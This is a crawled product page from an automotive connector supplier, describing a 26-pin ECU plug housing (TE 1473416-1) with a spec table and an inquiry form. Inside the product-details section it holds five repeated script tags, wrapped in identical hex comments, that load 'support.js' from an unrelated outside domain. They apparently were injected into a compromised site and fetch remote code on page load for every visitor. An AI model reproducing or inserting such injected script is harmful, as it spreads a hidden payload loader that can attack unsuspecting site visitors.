

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinkong-connector.com/products/1473416-126pinecuconnectorsplughousingckk726c-16-21-ID46.html
body_size: 14031
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	26 Pin TE Connectivity AMP Connectors 1473416-1 
</title><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <script type="text/javascript" src="/Scripts/jquery-1.7.2.min.js"></script>

    <link href="/favicon.ico" rel="icon" type="image/x-icon" /><link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <script type="text/javascript" src="/Scripts/jcarousellite.js"></script>
    <link href="/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" />

    <script src="/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>

    <script src="/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>

    <script src="/Scripts/jquery.boxy.js" type="text/javascript"></script>

<script type="text/javascript">
function table(){
  var mu0="mu0";
  var args=table.arguments;
  var title_h=args.length==2?args[0]:"";
  var title_v=args.length==2?args[1]:"";
  table.prototype.th=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0"){
	    document.getElementById(mu0).style.display="none";
		document.getElementById(mu0+"_th").className=title_h;
	  }
	  document.getElementById(mu).style.display="block";
	  document.getElementById(mu+"_th").className=title_v;
	  mu0=mu;
	}
  }
  table.prototype.td=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0") document.getElementById(mu0).style.display="none";
	  document.getElementById(mu).style.display="block";
	  mu0=mu;
	}
  }
}
</script>

<script type="text/javascript"> 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。"); 
} 
} 
} 

function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSLFNJ9');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tg61rwz966");
</script>
<meta name="keywords" content="AMP connectoers,26 Pin connectors TE,1473416-1" /><meta name="description" content="26 female watertight electrical connectors for TE 1473416-1" /><link href="/css/style.css" rel="stylesheet" type="text/css" /></head>
<body>
    <script language="javascript" type="text/javascript">    $(document).ready(function() {
        $("a[rel=imggroup]").fancybox({
            'transitionIn': 'none',
            'transitionOut': 'none',
            'titlePosition': 'over',
            'titleFormat': function(title, currentArray, currentIndex, currentOpts) {
                return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
            }
        });
    });
</script>

<div id="container">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSLFNJ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head" id="itop">
<div class="container00">
<div class="logo"><a href="/" title="Wenzhou  Kinkong Auto Parts Co., Ltd. "><img src="/images/logo.png" alt="Wenzhou  Kinkong Auto Parts Co., Ltd. " /></a></div>
<div class="top"><span><a href="/service.html">Service</a>|<a href="/contactus.html">Contact Us</a></span>
<div class="yun">
<span>Language:</span><p><a href="/"><img src="/images/en.jpg" />English</a></p><div class="yunclisk"></div>
<div class="yuann">
<a href="/ch"><img src="/images/g1.jpg" />Chinese</a>
<a href="/de"><img src="/images/g2.jpg" />German</a>
<a href="/es"><img src="/images/g3.jpg" />Spanish</a>
<a href="/fr"><img src="/images/g4.jpg" />French</a>
<a href="/pt"><img src="/images/g6.jpg" />Portuguese</a>
<a href="/ar"><img src="/images/g9.jpg" />Arabic</a>
<a href="/ru"><img src="/images/g10.jpg" />Russian</a>
</div>
</div>

<script type="text/jscript">
$(function(){
$(".yunclisk").click(function(){
var display =$('.yuann').css('display');
if(display == 'none'){
$(".yuann").show();
}
else{
 $(".yuann").hide();
 }

});
});
</script>
</div>
<div class="top2">
<div class="tmail"><a href="mailto:sales@kinkong-connector.com">sales@kinkong-connector.com</a></div>
<div class="tsed">
<script type="text/javascript">
function keyce(){
	if (document.keyForm.keyword.value == ""||document.keyForm.keyword.value == "SEARCH") {
        alert("Please input keywords!");
        keyForm.keyword.focus();
        return false;
 }
}
</script>
<form name="keyForm" id="keyForm" action="/productssearch.html" method="post" onsubmit="return keyce();">
<input type="text" name="keyword" class="key" onblur="if(this.value==''){this.value='SEARCH'}"
    onfocus="if(this.value=='SEARCH'){this.value=''}" value="SEARCH" />
<input type="submit" value="" class="sub" />
</form>
</div>
</div>
</div>
</div>
<div class="nav">
    <div class="container01">
        <ul id="jsddm">
            <li><a href="/" class="menuli">Home</a></li><li><a href="/aboutus.html" class="menuli">About Us</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/aboutus/aboutus.html' title='Who We Are'>Who We Are</a><a href='/aboutus/HowWeDo.html' title='How We Do'>How We Do</a><a href='/aboutus/WhatWePursuit.html' title='What We Pursuit'>What We Pursuit</a><a href='/aboutus/video.html' title='Video'>Video</a><a href='/Catalog.html' title='Our Team'>Our Team</a><a href='/case.html' title='News'>News</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/aboutus.html"><img src="/images/iab_img.jpg" alt="Who We Are" /></a></div></div></div></li><li><a href="/products.html" class="menuli">Products</a><div class="catelist"  style="margin-left:-300px;"><div class="catelist_cent"><a class="biglink" href="/category/wireharness-6.html" title='Wire Harness'><img src="/UpLoadImage/201603/50669585.jpg" alt="Wire Harness" /><h3>Wire Harness</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/automotiveconnector-1.html" title='Automotive Connector'><img src="/UpLoadImage/201603/48189383.jpg" alt="Automotive Connector" /><h3>Automotive Connector</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/ecuconnectorpcbheader-2.html" title='ECU connector, PCB header'><img src="/UpLoadImage/201603/75104724.jpg" alt="ECU connector, PCB header" /><h3>ECU connector, PCB header</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/tycoconnector-869.html" title='Tyco Connector'><img src="/UpLoadImage/201810/33130721.jpg" alt="Tyco Connector" /><h3>Tyco Connector</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/deutsch-502.html" title='Deutsch'><img src="/UpLoadImage/201805/64767296.jpg" alt="Deutsch" /><h3>Deutsch</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/fuseholders-889.html" title='Fuse Holders'><img src="/UpLoadImage/201810/74072302.jpg" alt="Fuse Holders" /><h3>Fuse Holders</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/customizedproducts-429.html" title='Customized Products'><img src="/UpLoadImage/201805/63643439.jpg" alt="Customized Products" /><h3>Customized Products</h3></a></div></div></li><li><a href="/capability.html" class="menuli">R & D</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href="/capability/capability.html" title='Capability'>Capability</a><a href="/capability/ourstrength.html" title='Our Strength'>Our Strength</a><a href="/capability/solution.html" title='Solution'>Solution</a><a href='/RD/certificate-1.html' title='Certificate'>Certificate</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/capability.html"><img src="/images/ird_img.jpg" alt="Capability" /></a></div></div></div></li><li><a href="/news.html" class="menuli">Service</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/news.html' title='FAQ'>FAQ</a><a href='/network.html' title='Marketing'>Marketing</a><a href='http://www.muluben.com/book/qiangonga/' target="_blank" title='E-Catalogue'>E-Catalogue</a><a href='/contactus.html' title='Place Order'>Place Order</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/service.html"><img src="/images/iservice_img.jpg" alt="" /></a></div></div></div></li><li><a href="/careers.html" class="menuli">Careers</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/careers/Careers.html' title='Careers'>Careers</a><a href='/careers/OurConcept.html' title='Our Concept & Vision'>Our Concept & Vision</a><a href='/careers/Resource.html' title='Human Resource & Personal Value'>Human Resource & Personal Value</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/careers.html"><img src="/images/icareers_img.jpg" alt="Careers" /></a></div></div></div></li><li><a href="/contactus.html" style="border-right:1px solid #d66172;" class="menuli">Contact Us</a><div class="othercatelist" style="margin-left:-190px;"><div class="othercatelist_left"><a href='/contactus.html' title='Contact Us'>Contact Us</a><a href='/proxy.html' title='Oversea Distributors'>Oversea Distributors</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/contactus.html"><img src="/images/icontact_img.jpg" alt="" /></a></div></div></div></li>
        </ul>
    </div>
</div>

<script language="javascript" type="text/javascript">
$(document).ready(function() {

        //导航下拉
        $("#jsddm li").hover(function() {
            $(this).children("div").slideDown(300);
        }, function() {
            $(this).children("div").slideUp(300);
        });
    });
</script>



<div id="ban" style="background:url() no-repeat center;"></div> 
    <div class="Ncontent">
        <div class="container6">
            <div class="aboutL">
  <div class="aboutL1">
      <em>Products</em>
      <ul>
       <li ><a href='/category/wireharness-6.html' title='Wire Harness'>Wire Harness</a><li ><a href='/category/automotiveconnector-1.html' title='Automotive Connector'>Automotive Connector</a><li ><a href='/category/ecuconnectorpcbheader-2.html' title='ECU connector, PCB header'>ECU connector, PCB header</a><li><a href='/category/tycoconnector-869.html' title='Tyco Connector' class='current'>Tyco Connector</a><div id='left2'><ul><li><a href='/category/tycoconnector/ampsuperseal10series-870.html' title='AMP Superseal 1.0 Series' class='current'>AMP Superseal 1.0 Series</a><ul><li><a href='/category/tycoconnector/single-887.html' title='Single' class='current'>Single</a></li><li><a href='/category/tycoconnector/upper-874.html' title='Upper'>Upper</a></li><li><a href='/category/tycoconnector/lower-875.html' title='Lower'>Lower</a></li><li><a href='/category/tycoconnector/double-876.html' title='Double'>Double</a></li></ul></li><li><a href='/category/tycoconnector/ampseal15series-871.html' title='Ampseal 1.5 Series' >Ampseal 1.5 Series</a></li><li><a href='/category/tycoconnector/hdscsseries-872.html' title='HDSCS Series' >HDSCS Series</a></li><li><a href='/category/tycoconnector/leavysealseries-951.html' title='Leavyseal series' >Leavyseal series</a></li><li><a href='/category/tycoconnector/ampseal16series-873.html' title='AMPSEAL 16 Series' >AMPSEAL 16 Series</a></li><li><a href='/category/tycoconnector/deutschtype-888.html' title='Deutsch Type' >Deutsch Type</a></li></ul></div></li><li ><a href='/category/deutsch-502.html' title='Deutsch'>Deutsch</a><li ><a href='/category/fuseholders-889.html' title='Fuse Holders'>Fuse Holders</a><li ><a href='/category/customizedproducts-429.html' title='Customized Products'>Customized Products</a><li ><a href='/category/non-waterproofconnector-438.html' title='Non-waterproof Connector'>Non-waterproof Connector</a><li ><a href='/category/enginecontrolmoduleunit-3.html' title='Engine Control Module/Unit'>Engine Control Module/Unit</a><li ><a href='/category/cinch-952.html' title='CINCH'>CINCH</a><li ><a href='/category/itt-953.html' title='ITT '>ITT </a><li ><a href='/category/amphenol-444.html' title='Amphenol'>Amphenol</a><li ><a href='/category/toyota-895.html' title='Toyota '>Toyota </a><li ><a href='/category/cat-990.html' title='CAT'>CAT</a><li ><a href='/category/lampholder-972.html' title='Lamp Holder'>Lamp Holder</a><li ><a href='/category/relayseries-988.html' title='Relay series'>Relay series</a><li ><a href='/category/sensorconnector-894.html' title='Sensor Connector'>Sensor Connector</a><li ><a href='/category/automotivefuse-440.html' title='Automotive Fuse'>Automotive Fuse</a><li ><a href='/category/wireseals-5.html' title='Wire Seals'>Wire Seals</a><li ><a href='/category/terminals-4.html' title='Terminals'>Terminals</a><li ><a href='/category/wiretools-369.html' title='Wire Tools'>Wire Tools</a><li ><a href='/category/cableaccessory-7.html' title='Cable Accessory'>Cable Accessory</a>
      </ul>
      <div class="div"></div>
   </div>
      <div class="leftpro">
      <script type="text/javascript" src="/Scripts/jquery.SuperSlide.js"></script>
        <div class="leftproT"><em>Hot Products</em></div>
        <div class="effect2">
<div class="leftLoop2">
	<div class="bd">
		<ul class="picList2">
			<li><div class="pic"><a href="/products/132016-00116waysfemaleautoconnection-ID9080.html" title="132016-001 16 ways female auto connection "><img src="/UpLoadImage/SmallImages/20200628035045924_300.jpg" alt="132016-001 16 ways female auto connection " /></a></div><div class="title"><a href="/products/132016-00116waysfemaleautoconnection-ID9080.html" title="132016-001 16 ways female auto connection ">132016-001 16 ways female auto connection </a></div></li><li><div class="pic"><a href="/products/customizedmotorcycleecuboxsuitfor6189-7106ckk733f-07-11-ID8070.html" title="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 "><img src="/UpLoadImage/SmallImages/20190923102729807_300 1.jpg" alt="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 " /></a></div><div class="title"><a href="/products/customizedmotorcycleecuboxsuitfor6189-7106ckk733f-07-11-ID8070.html" title="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 ">Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 </a></div></li><li><div class="pic"><a href="/products/dtm13-12pa-r00812pinmalewireconnector-ID5531.html" title="DTM13-12PA-R008 12 pin male wire connector"><img src="/UpLoadImage/SmallImages/20220608023035927_300.jpg" alt="DTM13-12PA-R008 12 pin male wire connector" /></a></div><div class="title"><a href="/products/dtm13-12pa-r00812pinmalewireconnector-ID5531.html" title="DTM13-12PA-R008 12 pin male wire connector">DTM13-12PA-R008 12 pin male wire connector</a></div></li><li><div class="pic"><a href="/products/1-178405-6120pintoyotasupra2jzecupcbconnector-ID4234.html" title="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  "><img src="/UpLoadImage/SmallImages/20191226023446736_300.jpg" alt="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  " /></a></div><div class="title"><a href="/products/1-178405-6120pintoyotasupra2jzecupcbconnector-ID4234.html" title="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  ">1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  </a></div></li>
		</ul>
	</div>
    <div class="hd">
    <ul>
    <li></li><li></li><li></li><li></li>
		</ul>
	</div>
</div>
<script type="text/javascript">jQuery(".leftLoop2").slide({ mainCell:".bd ul",effect:"leftLoop",vis:1,scroll:1,autoPlay:true});</script>
		</div>
      </div>
  </div>
            <div class="aboutR">
                <div class="h2"><span>Products</span><p> You are here:&nbsp;<a href="/"><strong>Home</strong></a>&nbsp;&gt;&nbsp;Products&nbsp;&gt;&nbsp;Single</p></div>
                <div class="aboutC">
                    <div class="productLcontact">
                        <div class="prodetLC1">
                            26 Pin ECU Connectors plug housing 1473416-1 
                            <div class="prodetLC2">
                                <div id="rlt">
                                    <div class="rtp" id="rtp">
                                        <a href='/UpLoadImage/BigImages/201711181329381393.jpg' id="example" runat="server" name="example" rel="imggroup">
                                            <img src="/UpLoadImage/BigImages/201711181329381393.jpg" alt="1473416-1 26 Pin ECU Connectors plug housing CKK726C-1.6-21" width="330px" height="330px" id="imgP" />
                                        </a>
                                    </div>
                                    <div class="carousel" style="display: ">
                                        <a id="prev" class="prev disabled" href="javascript:void(0);">&nbsp; </a>
                                        <div id="demo" class="jCarouselLite">
                                            <ul>
                                                <li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/201711181329381393.jpg' id='imps0' onclick=zImg('imps0');zbigImg('imps0')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/201711181329356570.jpg' id='imps1' onclick=zImg('imps1');zbigImg('imps1')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/201711181329369050.jpg' id='imps2' onclick=zImg('imps2');zbigImg('imps2')  width="40" height="40"></a></li>
                                            </ul>
                                        </div>
                                        <a id="next" class="next" href="javascript:void(0);">&nbsp; </a>
                                        <div class="clear">
                                        </div>
                                    </div>
                                    <div style="display: none;">
                                        <div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201711181329381393.jpg' id='0' runat='server'  name='0' rel='imggroup'><img src='/UpLoadImage/BigImages/201711181329381393.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#0').fancybox();$('a#0').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201711181329356570.jpg' id='1' runat='server'  name='1' rel='imggroup'><img src='/UpLoadImage/BigImages/201711181329356570.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#1').fancybox();$('a#1').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201711181329369050.jpg' id='2' runat='server'  name='2' rel='imggroup'><img src='/UpLoadImage/BigImages/201711181329369050.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#2').fancybox();$('a#2').fancybox();}) </script></div>
                                </div>

                                <script language="JavaScript" type="text/javascript">
                                    function zImg(imgObj) {
                                        var _imgP = document.getElementById("imgP");
                                        _imgP.src = document.getElementById(imgObj).src;
                                    }

                                    function zbigImg(imgObj) {
                                        document.getElementById("example").href = document.getElementById(imgObj).src;
                                    }
                                </script>

                                <script type="text/javascript">
                                    $(document).ready(function() {
                                        $('#demo').jCarouselLite({
                                            btnPrev: '#prev',
                                            btnNext: '#next',
                                            circular: false,
                                            visible: 4,
                                            scroll: 1
                                        });
                                    });
                                </script>

                            </div>
                            <div class="prodetLC3">
                            
                                <span>Products Details</span>
                                <div style="width: 100%; float: left;">
                                    <dl>
                                        Product name:</dl>
                                    <dd>
                                        1473416-1 26 Pin ECU Connectors plug housing CKK726C-1.6-21</dd>
                                </div>
                                <div style="width: 100%; float: left;">
                                    <dl>
                                        Product Catalog:</dl>
                                    <dd>
                                        Single</dd>
                                </div>
                                <div class="div_1">
                                </div>
                                <span>OnLine Service:</span>
                                <div class="div_2">
                                    <img src="/images/act_01.png" />&nbsp;<a href="javascript:window.print();">Print this Page</a></div>
                                <div class="div_2">
                                    <img src="/images/act_02.png" />&nbsp;<a href="javascript:void(0);" onclick="AddFavorite('Wenzhou  Kinkong Auto Parts Co., Ltd. ', 'https://www.kinkong-connector.com/')">Bookmark this</a></div>
                                <div class="div_2">
                                    <img src="/images/act_04.png" />&nbsp;<a href="mailto:sales@kinkong-connector.com">E-mail Us</a></div>
                                <div class="div_2">
                                    <img src="/images/act_07.png" />&nbsp;<a href="#">PDF Download</a></div>
                                
                                <div class="div_2" style="display: none;">
                                    </div>
                                <div class="div_3">
                                    <div class="div_2">
                                        <a href="/products/3-1437290-826positionteconnectivityquadrowupperlocksupersealplugautomotiveconnectorsckk726b-16-21-ID44.html">【Prev Products】</a></div>
                                    <div class="div_2">
                                        <a href="/products/4-1437290-034wayconnectivityplughousingconnectorsckk734-16-21-ID47.html">【Next Products】</a></div>
                                </div>
                            </div>
                            <div class="prodetLC4">
                                <div class="nmb">
                                    <div id="mu0">
                                        <div class="table1">
                                            <table width="100%" style="" height="32" cellpadding="0" cellspacing="0">
                                                <tr>
                                                    <th id="mu1_th" width="50%" onclick="tab.th('mu1')" class="mubg1">
                                                        Product Details
                                                    </th>
                                                    <th id="mu2_th" width="50%" onclick="tab.th('mu2')" class="mubg1">
                                                        Product Inquiry
                                                    </th>
                                                </tr>
                                            </table>
                                        </div>
                                        <div id="bord">
                                            <div id="mu1" style="display: none;">
                                                <div class="mu2_cont">
                                                    <!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=zxholo.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=zxholo.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script><table border="1" cellspacing="0" cellpadding="0" width="100%" style="width:100%;background:white;border:none;">
	<tbody>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Product name</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">ECU
  Connector</span><span></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Specification</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">CKK726C-1.6-21</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Original number</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">1473416-1</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Material&nbsp;</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Housing:PBT+G,PA66+GF;Terminal:Copper
  Alloy, Brass, Phosphor Bronze.</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Flame retardancy</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">No, Customizable</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Male or Female</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Female</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Number of Positions</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">26 Pin</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Sealed or Unsealed</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Sealed</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Color</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Black</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Operating Temperature range</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">-40</span><span style="font-family:宋体;color:#000000;">℃</span><span style="color:#000000;">~120</span><span style="font-family:宋体;color:#000000;">℃</span><span></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Function</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Control&nbsp;board</span><span></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Certification</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">TUV,TS16949,ISO14001 system and RoHS.</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">MOQ</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Small order can be accepted.</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Payment term</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">30% deposit in advance,70% before shipment,100%
  TT in advance</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Delivery Time</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Enough stock and strong production
  capacity ensure timely delivery.</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Packaging</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">100,200,300,500,1000PCS per bag with
  label,export standard carton.</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Design&nbsp;ability &nbsp; &nbsp; &nbsp;
  &nbsp;</span> 
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">We can&nbsp;supply sample, OEM&amp;ODM&nbsp;is
  welcome. Customized drawing with Decal,Frosted, Print are available as
  request</span> 
				</p>
			</td>
		</tr>
	</tbody>
</table>
<span style="color:#000000;"></span><br /></div>
                                            </div>
                                            <div id="mu2" style="display: none;">
                                                <div class="mu2_cont">
                                                    If you have any enquiry about quotation or cooperation, please feel free to email us at <a href='mailto:sales@kinkong-connector.com' style='color:#014189; font-weight:bold;'>sales@kinkong-connector.com</a> or use the following enquiry form. Our sales representative will contact you within 24 hours. Thank you for your interest in our products.  
                                                    <br />

                                                    <script language="javascript">
                                                        function prock() {
                                                            if (document.proForm.name.value == "") {
                                                                alert("Please enter your Name！");
                                                                proForm.name.focus();
                                                                document.getElementById("component53").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.email.value == "") {
                                                                alert("Please enter the E-mail！");
                                                                proForm.email.focus();
                                                                document.getElementById("component35").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.email.value != '') {
                                                                if (!Isyx(document.proForm.email.value)) {
                                                                    alert("Please enter a correct email!")
                                                                    proForm.email.focus();
                                                                    document.getElementById("component300").className = "formNoError1";
                                                                    return false;
                                                                }
                                                            }
                                                            if (document.proForm.message.value == "") {
                                                                alert("Please input the Content！");
                                                                proForm.message.focus();
                                                                document.getElementById("component41").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.txtyzm.value == "") {
                                                                alert("Please enter your Code！");
                                                                proForm.txtyzm.focus();
                                                                document.getElementById("component42").className = "formNoError1";
                                                                return false;
                                                            }
                                                        }
                                                        function Isyx(yx) {
                                                            var reyx = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;
                                                            return (reyx.test(yx));
                                                        }
                                                    </script>

                                                    <form method="post" id="proForm" name="proForm" enctype="multipart/form-data" action="/handler/ProductsBack.ashx"
                                                    onsubmit="return prock();">
                                                    <div class="rm_nr">
                                                        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="feedback">
                                                            <tbody>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Product name
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="Inquire About 1473416-1 26 Pin ECU Connectors plug housing CKK726C-1.6-21" size="20" name="ProductNamses" id="ProductNamses"
                                                                                class="rsform-input-box">
                                                                            <input type="hidden" value="46" size="20" name="pid" id="pid" class="rsform-input-box">
                                                                        </label>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Name
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="name" id="Name" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="component53" class="formNoError">Please enter your Name</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
